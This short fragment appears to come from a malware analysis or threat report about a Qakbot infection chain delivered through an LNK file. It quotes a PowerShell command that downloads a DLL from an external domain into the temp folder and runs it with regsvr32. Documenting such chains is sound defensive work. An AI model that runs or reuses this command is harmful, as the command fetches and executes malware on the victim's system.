 LNK
DLL
LNK Qakbot
· powershell.exe" iwr
https://green-a-thon.com/LosZkUvr/B.png -OutFile
$env:TEMP\file20.dll;Start-Process regsvr32
$env:TEMP\file20.dll
· "%windir%\system32\regsvr32.exe"
%TEMP%\file20.dll